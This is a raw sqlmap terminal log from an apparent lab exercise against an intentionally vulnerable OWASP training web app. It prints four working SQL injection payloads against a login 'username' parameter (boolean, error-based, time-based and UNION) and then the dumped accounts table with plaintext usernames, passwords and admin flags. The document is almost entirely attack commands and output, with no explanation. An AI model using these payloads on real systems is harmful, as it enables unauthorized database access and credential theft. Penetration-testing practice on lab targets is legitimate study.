 [03:50:06] [INFO] resuming back-end DBMS 'mysql'
[03:50:06] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=4e151038c93...64a9a59e3f'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=user-info.php&username=zhi' AND 9616=9616 AND 'OLeJ'='OLeJ&password=zhi12345&user-info-php-submit-button=View Account Details

    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=user-info.php&username=zhi' AND ROW(6346,2784)>(SELECT COUNT(*),CONCAT(0x7178626b71,(SELECT (ELT(6346=6346,1))),0x71787a7871,FLOOR(RAND(0)*2))x FROM (SELECT 8473 UNION SELECT 8851 UNION SELECT 8936 UNION SELECT 8569)a GROUP BY x) AND 'v
dhW'='vdhW&password=zhi12345&user-info-php-submit-button=View Account Details

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=user-info.php&username=zhi' AND (SELECT 7478 FROM (SELECT(SLEEP(5)))sUfx) AND 'wHgB'='wHgB&password=zhi12345&user-info-php-submit-button=View Account Details

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: page=user-info.php&username=zhi' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178626b71,0x476d50556166534952486c41664e764869615866414b42556c715950547a506f726179564c506352,0x71787a7871),NULL-- -&password=zhi12345&user-info-php-submit-button=View
 Account Details
---
[03:50:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4, PHP
back-end DBMS: MySQL >= 4.1
[03:50:08] [INFO] fetching columns for table 'accounts' in database 'owasp10'
[03:50:08] [WARNING] reflective value(s) found and filtering out
[03:50:08] [INFO] fetching entries for table 'accounts' in database 'owasp10'
Database: owasp10
Table: accounts
[21 entries]
+-----+----------+--------------+----------+-----------------------------+
| cid | is_admin | password     | username | mysignature                 |
+-----+----------+--------------+----------+-----------------------------+
| 1   | TRUE     | adminpass    | admin    | Monkey!                     |
| 2   | TRUE     | somepassword | adrian   | Zombie Films Rock!          |
| 3   | FALSE    | monkey       | john     | I like the smell of confunk |
| 4   | FALSE    | password     | jeremy   | d1373 1337 speak            |
| 5   | FALSE    | password     | bryce    | I Love SANS                 |
| 6   | FALSE    | samurai      | samurai  | Carving Fools               |
| 7   | FALSE    | password     | jim      | Jim Rome is Burning         |
| 8   | FALSE    | password     | bobby    | Hank is my dad              |
| 9   | FALSE    | password     | simba    | I am a cat                  |
| 10  | FALSE    | password     | dreveil  | Preparation H               |
| 11  | FALSE    | password     | scotty   | Scotty Do                   |
| 12  | FALSE    | password     | cal      | Go Wildcats                 |
| 13  | FALSE    | password     | john     | Do the Duggie!              |
| 14  | FALSE    | 42           | kevin    | Doug Adams rocks            |
| 15  | FALSE    | set          | dave     | Bet on S.E.T. FTW           |
| 16  | FALSE    | pentest      | ed       | Commandline KungFu anyone?  |
| 17  | NULL     | admin        | admin    | <blank>                     |
| 18  | NULL     | admin        | admin    | <blank>                     |
| 19  | NULL     | zhi12345     | zhi      | aa                          |
| 20  | NULL     | aaaa         | aaaaa    | ss                          |
| 21  | NULL     | qqq          | aax      | qq                          |
+-----+----------+--------------+----------+-----------------------------+

[03:50:09] [INFO] table 'owasp10.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.212.102/dump/owasp10/accounts.csv'
[03:50:09] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.212.102'
[03:50:09] [WARNING] your sqlmap version is outdated

[*] ending @ 03:50:09 /2024-03-17/

root@kali:~#